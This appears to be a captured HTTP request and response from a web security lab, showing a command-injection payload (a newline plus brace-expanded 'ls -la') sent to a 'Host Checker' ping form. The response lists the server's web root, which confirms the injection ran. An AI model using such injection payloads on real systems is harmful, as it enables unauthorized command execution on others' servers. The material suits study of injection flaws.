 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 154.57.164.64:40586
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://154.57.164.64:40586
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://154.57.164.64:40586/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%0A{ls,-la}
Response
Pretty Raw Hex Render \n
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5]
)$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.070/0.070/0.070/0.000 ms
38 total 8
39 drwxr-xr-x. 1 www-data www-data 40 Jul 16 2021 .
40 drwxr-xr-x. 1 www-data www-data 18 Aug 19 2020 ..
41 -rw-r--r--. 1 www-data www-data 1613 Jul 16 2021 index.php
42 -rw-r--r--. 1 www-data www-data 1256 Jul 12 2021 style.css
43 </pre>
44 </p>
45
46 </div>
47 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
48
49 </body>